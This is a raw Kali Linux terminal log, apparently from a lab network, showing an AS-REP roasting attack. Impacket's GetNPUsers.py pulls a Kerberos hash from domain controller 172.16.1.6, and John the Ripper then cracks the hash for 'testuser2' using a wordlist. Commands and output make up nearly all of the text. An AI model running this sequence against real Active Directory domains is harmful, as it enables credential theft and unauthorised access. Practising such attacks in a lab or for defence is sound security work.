 root@kali:~/桌面# python3 GetNPUsers.py -dc-ip 172.16.1.6 holy.testA/ -usersfile user.txt -format john -outputfile hash
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User testuser doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
root@kali:~/桌面# john --wordlist=/root/桌面/pass.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 10 candidates left, minimum 16 needed for performance.
($krb5asrep$testuser2@HOLY.TESTA)
1g 0:00:00:00 DONE (2021-04-23 18:07) 100.0g/s 1000p/s 1000c/s 1000C/s 123123..adasds
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/桌面#